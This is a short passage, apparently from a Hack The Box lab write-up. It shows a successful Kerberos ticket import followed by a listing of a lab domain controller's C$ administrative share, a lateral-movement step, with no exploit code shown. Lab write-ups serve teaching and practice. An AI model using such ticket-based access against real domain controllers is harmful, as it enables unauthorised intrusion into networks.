 [+] Ticket successfully imported!
PS C:\windows\tasks> ls \\dc01.child.htb.local\c$
ls \\dc01.child.htb.local\c$
Directory: \\dc01.child.htb.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 9/13/2022 6:18 PM inetpub
d----- 9/13/2022 9:13 PM laps
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 9/14/2022 7:43 AM Program Files
d----- 9/13/2022 5:43 PM Program Files (x86)
d-r--- 9/13/2022 6:18 PM Users
d----- 11/9/2022 8:35 PM Windows